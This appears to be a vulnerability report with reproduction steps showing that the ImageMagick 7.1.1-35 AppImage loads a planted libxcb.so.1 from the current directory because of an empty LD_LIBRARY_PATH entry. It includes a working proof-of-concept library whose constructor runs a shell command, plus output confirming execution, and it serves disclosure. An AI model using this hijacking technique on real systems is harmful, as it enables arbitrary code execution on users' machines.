 Here's the step to reproduce the issue by exploiting LD_LIBRARY_PATH when there's an empty path in it:
1. Install the AppImage version ImageMagick and its dependencies:
$ apt-get update && apt-get install -y libfuse2 gcc curl libfontconfig1 libx11-6 libharfbuzz0b libfribidi0
$ curl -fL https://github.com/ImageMagick/ImageMagick/releases/download/7.1.1-35/ImageMagick-d775d2a-gcc-x86_64.AppI
$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp
Compiler: gcc (9.4)
2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
    system("id");
    exit(0);
}
EOF
3. Run the ImageMagick with the shared library to verify the command id is executed:
$ ls -al
total 24
drwxr-xr-x 2 user user  4096 Jul 20 11:53 .
drwxrwxrwt 1 user user  4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null
uid=1000(user) gid=1000(user) groups=1000(user)
You should see the output of id command.